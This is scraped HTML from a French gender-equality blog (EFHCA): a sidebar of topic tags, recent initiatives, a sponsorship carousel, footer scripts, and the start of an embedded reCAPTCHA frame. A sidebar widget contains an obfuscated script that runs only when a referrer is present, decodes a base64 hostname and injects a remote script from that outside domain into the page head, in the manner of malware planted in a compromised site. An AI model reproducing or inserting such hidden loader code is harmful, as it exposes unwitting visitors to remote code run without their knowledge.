									<div class="clearfix"></div><div id="shareContainer"><div class="facebookShare" data-url="https://www.efhca.com/blog/ca-se-met-ou/" data-text="ça se met où ? - EFHCA"></div><div class="twitterShare" data-url="https://www.efhca.com/blog/ca-se-met-ou/" data-text="ça se met où ? - EFHCA"></div><div class="imprimerShare sharrre"><a href="javascript:window.print()" class="btn btn-so waves-effect waves-light" title="Imprimer"><i class='fa fa-print left'></i><span>Imprimer</span></a></div><div class="emailShare sharrre"><a rel="nofollow external" href="mailto:?subject=%C3%A7a%20se%20met%20o%C3%B9%20%3F%20-%20EFHCA&amp;body=Je%20recommande%20la%20page%20%22%C3%A7a%20se%20met%20o%C3%B9%20%3F%22%2C%20visible%20%C3%A0%20cette%20adresse%20%3A%20https%3A%2F%2Fwww.efhca.com%2Fblog%2Fca-se-met-ou%2F" class="btn btn-email waves-effect waves-light" title="Envoyer par e-mail"><i class='fa fa-envelope left'></i><span>Mail</span></a></div><input type="hidden" id="showShareCount" value="0" /></div>								</div>
								
							    <div id="comments" class="row wow fadeIn" data-wow-delay="0.2s">
									<div class="col-md-12 mb-1">									
											
									</div>
								</div>
																		
					</div>
					<div id="sidebar" class="col-lg-4 pl-1">					
<!-- <div class="card-b author-card mb-2 wow fadeIn">
    <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorBackground.jpg" alt="Le Blog" class="img-fluid">
    <div class="avatar">
        <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorPCN.png" alt="trop bien le vélo ?" class="img-fluid img-author">
    </div>
    <div class="card-block text-sm-center">
        <p class="bloc-title">Le Blog <br />EFHCA</p>
        <p>Retrouvez ici nos actualit&eacute;s et conseils.</p>
             	                            
                            
    </div>
</div> -->
	<div class="card-b mb-2 wow fadeIn" data-wow-delay="0.6s">
		<div class="card-block">
        	<p class="bloc-title"><i class="fa fa-hashtag"></i> Mots-cl&eacute;s</p>
			<ul class="list-inline tag-cloud m-0">
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/8-mars/" 
							title="8 mars" 
							class="btn noshadow m-0  btn-white">
								8 mars						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/acces-aux-droits/" 
							title="accès aux droits" 
							class="btn noshadow m-0  btn-white">
								accès aux droits						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/accompagnement/" 
							title="accompagnement" 
							class="btn noshadow m-0  btn-white">
								accompagnement						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projet/" 
							title="appel à projet" 
							class="btn noshadow m-0  btn-white">
								appel à projet						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projets/" 
							title="appel à projets" 
							class="btn noshadow m-0  btn-white">
								appel à projets						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/art/" 
							title="art" 
							class="btn noshadow m-0  btn-white">
								art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteur-de-violences/" 
							title="auteur de violences" 
							class="btn noshadow m-0  btn-white">
								auteur de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteurs-de-violences/" 
							title="auteurs de violences" 
							class="btn noshadow m-0  btn-white">
								auteurs de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/autonomie-economique-des-femmes/" 
							title="autonomie économique des femmes" 
							class="btn noshadow m-0  btn-white">
								autonomie économique des femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/charge-mentale/" 
							title="charge mentale" 
							class="btn noshadow m-0  btn-white">
								charge mentale						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/chronique-de-lucie/" 
							title="Chronique de Lucie" 
							class="btn noshadow m-0  btn-white">
								Chronique de Lucie						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/citoyennete/" 
							title="citoyenneté" 
							class="btn noshadow m-0  btn-white">
								citoyenneté						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/concours/" 
							title="concours" 
							class="btn noshadow m-0  btn-white">
								concours						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/conference/" 
							title="Conférence" 
							class="btn noshadow m-0  btn-white">
								Conférence						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" 
							title="Culture de l'égalité" 
							class="btn noshadow m-0  btn-white">
								Culture de l'égalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cybersexisme/" 
							title="cybersexisme" 
							class="btn noshadow m-0  btn-white">
								cybersexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cyberviolences/" 
							title="cyberviolences" 
							class="btn noshadow m-0  btn-white">
								cyberviolences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/education/" 
							title="éducation" 
							class="btn noshadow m-0  btn-white">
								éducation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/efhca/" 
							title="EFHCA" 
							class="btn noshadow m-0  btn-white">
								EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" 
							title="égalité professionnelle" 
							class="btn noshadow m-0  btn-white">
								égalité professionnelle						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" 
							title="enfants victimes de violences" 
							class="btn noshadow m-0  btn-white">
								enfants victimes de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/entreprises/" 
							title="entreprises" 
							class="btn noshadow m-0  btn-white">
								entreprises						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite/" 
							title="Etat des Lieux Egalité" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite-outre-mers/" 
							title="Etat des Lieux Egalité; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude/" 
							title="étude" 
							class="btn noshadow m-0  btn-white">
								étude						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude-europe/" 
							title="étude; Europe" 
							class="btn noshadow m-0  btn-white">
								étude; Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/europe/" 
							title="Europe" 
							class="btn noshadow m-0  btn-white">
								Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition/" 
							title="exposition" 
							class="btn noshadow m-0  btn-white">
								exposition						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition-art/" 
							title="exposition; art" 
							class="btn noshadow m-0  btn-white">
								exposition; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/feminicides/" 
							title="Féminicides" 
							class="btn noshadow m-0  btn-white">
								Féminicides						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-en-precarite/" 
							title="femmes en précarité" 
							class="btn noshadow m-0  btn-white">
								femmes en précarité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" 
							title="femmes et espace public" 
							class="btn noshadow m-0  btn-white">
								femmes et espace public						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espaces-publics/" 
							title="femmes et espaces publics" 
							class="btn noshadow m-0  btn-white">
								femmes et espaces publics						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival/" 
							title="festival" 
							class="btn noshadow m-0  btn-white">
								festival						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival-art/" 
							title="festival; art" 
							class="btn noshadow m-0  btn-white">
								festival; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/histoire/" 
							title="histoire" 
							class="btn noshadow m-0  btn-white">
								histoire						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh/" 
							title="Info action EFH" 
							class="btn noshadow m-0  btn-white">
								Info action EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh-outre-mers/" 
							title="Info action EFH; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Info action EFH; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-efh/" 
							title="Info EFH" 
							class="btn noshadow m-0  btn-white">
								Info EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-la-presse/" 
							title="Initiative Dans la Presse" 
							class="btn noshadow m-0  btn-white">
								Initiative Dans la Presse						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-le-monde/" 
							title="Initiative dans le monde" 
							class="btn noshadow m-0  btn-white">
								Initiative dans le monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/masculinite/" 
							title="masculinité" 
							class="btn noshadow m-0  btn-white">
								masculinité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media/" 
							title="media" 
							class="btn noshadow m-0  btn-white">
								media						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media-monde/" 
							title="media; Monde" 
							class="btn noshadow m-0  btn-white">
								media; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/monde/" 
							title="Monde" 
							class="btn noshadow m-0  btn-white">
								Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" 
							title="outil pédagogique" 
							class="btn noshadow m-0  btn-white">
								outil pédagogique						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outils-pedagogiques/" 
							title="outils pédagogiques" 
							class="btn noshadow m-0  btn-white">
								outils pédagogiques						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mer/" 
							title="outre-mer" 
							class="btn noshadow m-0  btn-white">
								outre-mer						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mers/" 
							title="Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/ouvrage/" 
							title="ouvrage" 
							class="btn noshadow m-0  btn-white">
								ouvrage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parentalite/" 
							title="parentalité" 
							class="btn noshadow m-0  btn-white">
								parentalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parite/" 
							title="parité" 
							class="btn noshadow m-0  btn-white">
								parité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/politique-de-legalite-femme-homme/" 
							title="politique de l'égalité Femme-Homme" 
							class="btn noshadow m-0  btn-white">
								politique de l'égalité Femme-Homme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" 
							title="prévention des violences" 
							class="btn noshadow m-0  btn-white">
								prévention des violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prise-en-charge-des-victimes/" 
							title="prise en charge des victimes" 
							class="btn noshadow m-0  btn-white">
								prise en charge des victimes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prostitution/" 
							title="prostitution" 
							class="btn noshadow m-0  btn-white">
								prostitution						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/recherche/" 
							title="recherche" 
							class="btn noshadow m-0  btn-white">
								recherche						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sante/" 
							title="santé" 
							class="btn noshadow m-0  btn-white">
								santé						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sensibilisation/" 
							title="sensibilisation" 
							class="btn noshadow m-0  btn-white">
								sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexisme/" 
							title="sexisme" 
							class="btn noshadow m-0  btn-white">
								sexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexualite/" 
							title="sexualité" 
							class="btn noshadow m-0  btn-white">
								sexualité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/spectacle-de-sensibilisation/" 
							title="spectacle de sensibilisation" 
							class="btn noshadow m-0  btn-white">
								spectacle de sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sport/" 
							title="sport" 
							class="btn noshadow m-0  btn-white">
								sport						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/stereotype-de-genre/" 
							title="stéréotype de genre" 
							class="btn noshadow m-0  btn-white">
								stéréotype de genre						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/temoignage/" 
							title="témoignage" 
							class="btn noshadow m-0  btn-white">
								témoignage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/trophees-efhca/" 
							title="Trophées EFHCA" 
							class="btn noshadow m-0  btn-white">
								Trophées EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violence-faites-aux-femmes/" 
							title="violence faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violence faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences/" 
							title="violences" 
							class="btn noshadow m-0  btn-white">
								violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales/" 
							title="violences conjugales" 
							class="btn noshadow m-0  btn-white">
								violences conjugales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales-monde/" 
							title="violences conjugales; Monde" 
							class="btn noshadow m-0  btn-white">
								violences conjugales; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-faites-aux-femmes/" 
							title="violences faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violences faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-intra-familiales/" 
							title="violences intra-familiales" 
							class="btn noshadow m-0  btn-white">
								violences intra-familiales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles/" 
							title="violences sexistes et sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles-au-travail/" 
							title="violences sexistes et sexuelles au travail" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles au travail						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexuelles/" 
							title="violences sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexuelles						</a>
					</li>
									
			</ul>						
		</div>
	</div>
                
                  <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-dernieres-fiches.png"></p> -->
                  <div class="last-initiatives my-4">
                    <p class="text-uppercase text-center title-last-initiatives bold ts-10em">Dernières initiatives publiées</p>
<span class="ts-8em ">. <a href="https://www.efhca.com/initiative/dispositifs-ivg-contraception-sexualites/" class="linkSimpleColor">Dispositifs IVG Contraception Sexualités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/les-nuits-guepiennes/" class="linkSimpleColor">Les Nuits Guêpiennes</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-le-telephone-dantoine/" class="linkSimpleColor">Escape Game « Le téléphone d&rsquo;Antoine »</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/umay-application-mobile-contre-le-harcelement-de-rue/" class="linkSimpleColor">UMAY, application mobile contre le harcèlement de rue</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-les-deux-vies-de-jade/" class="linkSimpleColor">Escape game : Les deux vies de Jade</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/memoires-de-femmes-contre-les-stereotypes/" class="linkSimpleColor">Mémoires de femmes contre les stéréotypes</a></span><br>                  </div>
                        
                        <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-mecenat.png"></p> -->
                        <div id="divMecenes" class="b-1 white mx-auto ml-1" style="margin: auto">
                            <h3 class="text-center bold text-uppercase"><span>Mécénat</span></h3>

                            <div id="carousel-mecenat" class="carousel slide p-1 white"  data-ride="carousel" >                 
                                <!-- Carousel items -->
                                <div class="carousel-inner px-1">
<div class="carousel-item  active "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART1-1.png" alt="Mécénat initiatives" style="max-width:100%;" /></div><div class="carousel-item "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART2-1.png" alt="Devenir Mécène" style="max-width:100%;" /></div>                                                               
                                </div><!--/carousel-inner-->
                                 
                                  <!--Controls-->
                                  <a class="carousel-control-prev" href="#carousel-mecenat" role="button" data-slide="prev">
                                    <span class="black-text " "><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                                    <span class="sr-only">Previous</span>
                                  </a>
                                  <a class="carousel-control-next" href="#carousel-mecenat" role="button" data-slide="next">
                                   <span class="black-text " "><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                                    <span class="sr-only">Next</span>
                                    </a>
                            </div><!--/myCarousel-->
                           </div> 
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>						
					</div>				
				</div>						                				     		        

			</div>
		</div>	
	<!-- FOOTER -->
	<footer class="page-footer center-on-small-only mt-0 grey lighten-5 ">
	    <div class="footer-content pt-2 pb-2 ">
		    <div class="">

		        <div class="row">
		        	<div class="col-md-1"></div> 
		        	<div class="col-md-2 text-center">Plateforme portée par<br><img class="" src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-laligue82-bres.png"  style="max-height: 142.18922155689px;">
		        	</div>
		        	
		        	<div class="col-md-8 ">
		        		<div class="px-1">
		        			Une initiative soutenue par<br>
		        		</div>
		        		<div class="">
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/bandeau5.webp" class="img-fluid mr-0" style="max-width:776px;max-height: 142.18922155689px;">			        			
		        			<!-- <img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-occitanie.png" class="mr-1" style="height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-82.png" class="mr-1" style=" height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-ministere-justice.png" class="mr-1" style=" height: 142.18922155689px;">  -->
		        			 		        			 
		        		</div>		        		
		        	</div>
		        			        	<div class="col-md-1"></div> 

		        </div>
		    </div>
		     <div class="container">
		        <div class="row  mobile-px-1">
		        <div class=" mt-2 mx-auto">
	        		<a href="https://www.efhca.com/mentions-legales/" title="Mentions L&eacute;gales">Mentions légales</a> | 
	        		<a href="https://www.efhca.com/charte/" title="Chartes initiatives professionnelles">Charte volet des professionnel·le·s</a> 
        			|
        			<a href="https://www.efhca.com/charte-artemesia/" title="Mentions L&eacute;gales">Charte expression des citoyen·ne·s</a> 
        			| <a href="https://www.efhca.com/pourquoi-devenir-mecene/" title="Mécénat">Mécénat</a>  
        			<span class="ml-1 ts-14em" ><a href="https://www.facebook.com/EFHCA-635869436856738/" target="_blank" ><i class="fa fa-facebook-square" aria-hidden="true" style="color:#0086ca"></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin-square" aria-hidden="true" style="color:#0086ca"></i></a></span>

   			
        		</div>	
        	</div>		        

		    </div>
	    </div>
	    

	</footer>
	
	<!-- /.FOOTER -->
<!-- <script type="text/javascript">new WOW().init();</script> -->
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/js/jquery.sharrre.js" id="sharrre-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js" id="6tem9share-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/tether.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/popper.min.js?ver=1.0.0" id="Tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0" id="mdb-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/wow.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wow-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.0.5" id="googleApiRecaptcha-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jquery.validate.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/localization/messages_fr.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-lang-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jqueryValidate.localizationExtend/messages_fr.js" id="jquery-validate-lang-extend-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/additional-methods.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-additional-methods-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jquery.forms.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-forms-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/searchEngine/js/jquery.history.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="history-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/photoGallery.js?ver=9054" id="photoGallery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/js/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=FR&amp;key&amp;ver=6.4.2" id="google-maps-js"></script>
<script type="text/javascript" id="custom-front-js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"urlTheme":"https:\/\/www.efhca.com\/wp-content\/themes\/efhca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=13542" id="custom-front-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-subscriptions-js"></script>
</body>

</html></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy&co=aHR0cHM6Ly93d3cuZWZoY2EuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=i1obs8dzjwrj
body_size: 49358
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
